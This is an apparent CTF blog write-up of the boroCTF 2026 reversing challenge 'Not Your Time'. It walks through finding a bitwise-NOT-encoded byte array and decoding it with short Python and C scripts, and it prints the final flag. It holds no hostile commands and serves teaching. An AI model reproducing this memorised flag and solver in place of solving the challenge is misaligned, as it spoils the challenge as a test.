


<file: boroctf-not-your-time.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Not Your Time | M0x46</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
    <aside class="sidebar">
        
<div class="profile">
    <img src="images/cat-profile.jpg" alt="M0x46 Profile">
    <h1>M0x46</h1>
    <p>CTF Player | Aspiring Penetration Tester</p>
</div>

<nav>
    <a href="index.html">⌂ Home</a>
    <a href="about.html">◉ About</a>
    <a href="index.html#writeups">⌘ Write-ups</a>
    <a href="categories.html" class="active">▤ Categories</a>
    <a href="achievements.html">★ Achievements</a>
</nav>

    </aside>

    <main class="content">
        <header>
            <h2>
                <a href="index.html" class="back-link">Home</a>
                / Write-up
            </h2>
        </header>

        <article class="writeup">
            <h1>boroCTF 2026: [Reverse] Not Your Time — Reversing Bitwise NOT Flag Obfuscation</h1>

            <p class="article-meta">
                Oct 17, 2026 · M0x46 · 4 min read
            </p>

            <div class="article-tags">
                <span class="tag">Reverse</span>
                <span class="tag">Bitwise NOT</span>
                <span class="tag">boroCTF 2026</span>
            </div>

            <blockquote>
                <strong>Summary:</strong> The Not Your Time binary
                hid its expected input inside an array of encoded
                bytes. By analyzing the validation logic, I
                identified a bitwise NOT operation. A short Python
                script was enough to recover the complete flag
                without brute force.
            </blockquote>

            <h2>Challenge Overview</h2>
            <p>
                Not Your Time was a Reverse Engineering challenge
                from boroCTF 2026.
            </p>
            <p>
                The challenge provided a compiled executable that
                accepted user input and compared it against a
                hidden value.
            </p>
            <p>
                Instead of storing the correct input as plaintext,
                the program encoded its characters using a
                bitwise operation.
            </p>
            <p>
                Our objective was to recover the correct input
                by analyzing the executable.
            </p>

            <h2>Challenge Information</h2>
            <table>
                <tr><th>CTF</th><td>boroCTF 2026</td></tr>
                <tr><th>Challenge</th><td>Not Your Time</td></tr>
                <tr><th>Category</th><td>Reverse Engineering</td></tr>
                <tr><th>Technique</th><td>Bitwise NOT Decoding</td></tr>
                <tr><th>Tools</th><td>Linux, IDA/Ghidra, Python</td></tr>
                <tr><th>Target</th><td>Encoded 25-byte array</td></tr>
            </table>

            <h2>Attack Path</h2>
            <pre><code>Inspect the executable
        |
        v
Identify the validation routine
        |
        v
Find the encoded byte array
        |
        v
Analyze the comparison
        |
        v
Recognize bitwise NOT (~)
        |
        v
Decode all 25 bytes
        |
        v
Recover the flag</code></pre>

            <h2>Recon and Analysis</h2>
            <p>
                I started by inspecting the executable using
                basic Linux tools.
            </p>
            <pre><code>file chall
strings -a chall</code></pre>

            <p>
                The file command identifies the binary format
                and architecture, while strings searches for
                readable text.
            </p>

            <p>
                Dynamic tracing can also help understand the
                program's behavior:
            </p>
            <pre><code>ltrace ./chall</code></pre>

            <p>
                However, the flag was not directly visible
                as a readable string, so I moved to static
                analysis of the input validation routine.
            </p>

            <h2>Static Analysis</h2>
            <p>
                Inside the validation logic, I found an array
                containing 25 encoded values.
            </p>

            <pre><code>unsigned char data[] = {
    157, 144, 141, 144, 188,
    171, 185, 132, 177, 207,
    139, 160, 145, 176, 212,
    160, 139, 183, 204, 160,
    185, 179, 191, 152, 130
};</code></pre>

            <p>
                The program applied a bitwise NOT operation
                to the encoded bytes before comparing them
                with the user's input.
            </p>

            <p>The logic can be simplified to:</p>

            <pre><code>unsigned char decoded = ~data[i];

if (input[i] != decoded) {
    return 0;
}</code></pre>

            <p>
                This means the expected input was not
                encrypted. It was simply obfuscated with
                a reversible transformation.
            </p>

            <h2>Understanding Bitwise NOT</h2>
            <p>
                The bitwise NOT operator (~) flips every bit
                of a number.
            </p>

            <pre><code>Original byte:
10011101

After NOT:
01100010</code></pre>

            <p>
                The first encoded value was 157 (0x9d).
                Applying bitwise NOT gives:
            </p>

            <pre><code>decoded = (~157) & 0xFF

print(decoded)
print(chr(decoded))</code></pre>

            <p>Output:</p>
            <pre><code>98
b</code></pre>

            <p>
                The first decoded character was "b",
                which matched the expected flag prefix
                boroCTF{.
            </p>

            <h2>Exploitation</h2>
            <h3>1. Testing the Transformation</h3>

            <p>
                I first tested the transformation on
                four encoded bytes.
            </p>

            <pre><code>data = [157, 144, 141, 144]

for value in data:
    decoded = (~value) & 0xFF
    print(value, "->", decoded, "->", chr(decoded))</code></pre>

            <p>Output:</p>
            <pre><code>157 -> 98 -> b
144 -> 111 -> o
141 -> 114 -> r
144 -> 111 -> o</code></pre>

            <p>
                The decoded text started with "boro",
                confirming the hypothesis.
            </p>

            <h3>2. Decoding the Complete Array</h3>

            <pre><code>data = [
    157,144,141,144,188,
    171,185,132,177,207,
    139,160,145,176,212,
    160,139,183,204,160,
    185,179,191,152,130
]

flag = ""

for value in data:
    flag += chr((~value) & 0xFF)

print(flag)</code></pre>

            <p>
                This script applies the transformation
                to all 25 bytes and reconstructs the flag.
            </p>

            <h2>Full Solver</h2>
            <p>
                I also wrote a reusable version using
                XOR with 0xFF, which is equivalent to
                bitwise NOT for 8-bit values.
            </p>

            <p><strong>solve.py</strong></p>

            <pre><code>#!/usr/bin/env python3

encoded = [
    157,144,141,144,188,
    171,185,132,177,207,
    139,160,145,176,212,
    160,139,183,204,160,
    185,179,191,152,130
]

def decode(data):
    result = bytearray()

    for value in data:
        decoded = value ^ 0xFF
        result.append(decoded)

    return result.decode("ascii")

def main():
    print("[+] Starting decoder")
    print(f"[+] Encoded bytes: {len(encoded)}")

    flag = decode(encoded)

    assert flag.startswith("boroCTF{")
    assert flag.endswith("}")

    print(f"[+] Decoded flag: {flag}")

if __name__ == "__main__":
    main()</code></pre>

            <p>These expressions are equivalent:</p>

            <pre><code>(~value) & 0xFF
value ^ 0xFF</code></pre>

            <h2>Alternative: Solving in C</h2>

            <p>
                The same transformation can be
                reversed directly in C.
            </p>

            <pre><code>#include &lt;stdio.h&gt;

int main() {
    unsigned char data[] = {
        157,144,141,144,188,
        171,185,132,177,207,
        139,160,145,176,212,
        160,139,183,204,160,
        185,179,191,152,130
    };

    int len = sizeof(data) / sizeof(data[0]);

    for (int i = 0; i &lt; len; i++) {
        unsigned char c = ~data[i];
        printf("%c", c);
    }

    printf("\n");
    return 0;
}</code></pre>

            <p>Compile and run:</p>

            <pre><code>gcc decode.c -o decode
./decode</code></pre>

            <h2>Proof</h2>
            <p>Running the Python solver:</p>

            <pre><code>python3 solve.py</code></pre>

            <p>Output:</p>

            <pre><code>[+] Starting decoder
[+] Encoded bytes: 25
[+] Decoded flag: boroCTF{N0t_nO+_tH3_FL@g}</code></pre>

            <h2>Result</h2>

            <pre><code>boroCTF{N0t_nO+_tH3_FL@g}</code></pre>

            <h2>Takeaways</h2>
            <ul>
                <li>Bitwise obfuscation is not encryption.</li>
                <li>Static analysis can reveal hidden constants.</li>
                <li>Known flag prefixes can help verify decoding.</li>
                <li>XOR with 0xFF is equivalent to 8-bit NOT.</li>
                <li>A small Python decoder can be enough to solve a reversing challenge.</li>
            </ul>

            <hr>
            <p>
                <a href="index.html" class="back-link">
                    ← Back to Home
                </a>
            </p>
        </article>
        
<article class="post">
    <span class="tag">Cryptography</span>
    <h3>
        <a href="dalctf-lcg-seed-squared.html">
            DalCTF 2026: LCG Seed Squared —
            Predictable PRNG and Known-Plaintext Attack
        </a>
    </h3>
    <p>
        Recovering a deterministic PRNG state using a
        known flag prefix, then decrypting the complete
        flag with a Python script.
    </p>
    <small>
        Oct 17, 2026 · M0x46 · 5 min read
    </small>
</article>
    </main>
</div>

<script src="script.js"></script>

<script data-goatcounter="https://m0x46.goatcounter.com/count"
        async src="https://gc.zgo.at/count.js"></script>
</body>
</html>

</body>
</html>
</file>

